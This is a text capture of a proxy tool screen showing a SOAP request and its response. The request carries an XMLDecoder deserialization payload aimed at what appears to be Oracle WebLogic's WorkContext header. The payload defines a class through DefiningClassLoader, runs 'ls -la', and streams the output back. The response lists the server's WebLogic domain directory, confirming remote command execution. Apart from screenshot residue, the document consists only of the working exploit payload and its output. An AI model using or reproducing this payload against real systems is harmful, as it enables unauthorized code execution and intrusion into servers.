 Request
Raw Params Headers Hex XML
<void class="org.mozilla.classfile.DefiningClassLoader">
<void method="defineClass">
<string>com.supeream.exploits.XmlExp</string>
<object idref="cls"></object>
<void method="newInstance">
<void method="say" id="proc">
<string>ls -la</string>
</void>
</void>
</void>
</void>
<void class="java.lang.Thread" method="currentThread">
<void method="getCurrentWork">
<void method="getResponse">
<void method="getServletOutputStream">
<void method="writeStream">
<object idref="proc"></object>
</void>
<void method="flush"/>
</void>
<void method="getWriter"><void
method="write"><string></string></void></void>
</void>
</void>
</void>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Sat, 17 Mar 2018 06:53:25 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 1744

total 220
drwxr-x---. 20 weblogic weblogic 4096 Dec 27 16:00 .
drwxr-x---. 3 weblogic weblogic 4096 Apr 21 2015 ..
drwxr-x---. 2 weblogic weblogic 4096 Jan 18 14:24 AGJMSFileStore
drwxr-x---. 2 weblogic weblogic 4096 Apr 21 2015 autodeploy
drwxr-x---. 5 weblogic weblogic 4096 Feb 12 10:01 bin
drwxr-x---. 2 weblogic weblogic 4096 Jan 18 14:24 BPMJMSFileStore
drwxr-x---. 11 weblogic weblogic 4096 Apr 28 2017 config
drwxr-x---. 2 weblogic weblogic 4096 Apr 21 2015 console-ext
-rw-r-----. 1 weblogic weblogic 115847 May 18 2017 debugMagicThreadDumpFile
-rw-rw-r--. 1 weblogic weblogic 1190 Nov 17 2015 dec.py
-rw-r-----. 1 weblogic weblogic 32 Mar 8 2016 edit.lok
-rw-r-----. 1 weblogic weblogic 462 Apr 21 2015 fileRealm.properties
drwxr-x---. 2 weblogic weblogic 4096 Apr 21 2015 init-info
drwxr-x---. 2 weblogic weblogic 4096 Apr 21 2015 lib
drwxr-x---. 2 weblogic weblogic 4096 Feb 23 2016 logs
drwxr-----. 2 weblogic weblogic 4096 Mar 8 2016 pending
drwxr-x---. 2 weblogic weblogic 4096 Jan 18 14:24 PS6SOAJMSFileStore
drwxr-x---. 2 weblogic weblogic 4096 Mar 13 2016 security
drwxr-----. 7 weblogic weblogic 4096 Mar 7 2016 servers
-rw-r-----. 1 weblogic weblogic 227 Dec 18 15:23 shutdown.py
drwxr-x---. 3 weblogic weblogic 4096 Apr 21 2015 soa
drwxr-x---. 2 weblogic weblogic 4096 Jan 18 14:24 SOAJMSFileStore
-rw-r-----. 1 weblogic weblogic 758 Apr 21 2015 startManagedWebLogic_readme.txt
-rwxr-x---. 1 weblogic weblogic 484 Mar 4 2016 startWebLogic.sh
drwxr-x---. 7 weblogic weblogic 4096 Apr 21 2015 sysman
? < + > Type a search term 0 matches